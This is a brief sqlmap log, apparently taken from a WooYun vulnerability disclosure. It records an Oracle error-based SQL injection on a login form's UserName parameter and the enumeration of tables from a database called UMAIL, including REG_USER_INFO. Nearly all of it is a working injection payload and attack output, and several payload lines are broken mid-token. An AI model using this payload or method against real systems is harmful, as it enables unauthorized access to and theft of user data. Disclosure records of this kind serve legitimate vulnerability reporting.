 sts:
---
Place: GET
Parameter: UserName
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: UserName=123' AND 2109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
113)||CHR(99)||CHR(118)||CHR(58)||(SELECT (CASE WHEN (2109=2109) THEN 1 ELSE 0
ND) FROM DUAL)||CHR(58)||CHR(118)||CHR(104)||CHR(113)||CHR(58)||CHR(62))) FROM
UAL) AND 'JhEt'='JhEt&UserPass=123
---
[19:59:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:59:13] [INFO] fetching tables for database: 'UMAIL'
[19:59:13] [INFO] the SQL query used returns 277 entries
[19:59:14] [WARNING] reflective value(s) found and filtering out
[19:59:14] [INFO] retrieved: OPER_RSP_MSG
[19:59:15] [INFO] retrieved: PROC_DESC
[19:59:15] [INFO] retrieved: PROVIDER_INFO
[19:59:15] [INFO] retrieved: QUERY_LIB
[19:59:16] [INFO] retrieved: REC_REVMISCHIS
[19:59:16] [INFO] retrieved: REDBLACKLIST
[19:59:16] [INFO] retrieved: REG_USER_INFO
www.wooyun.org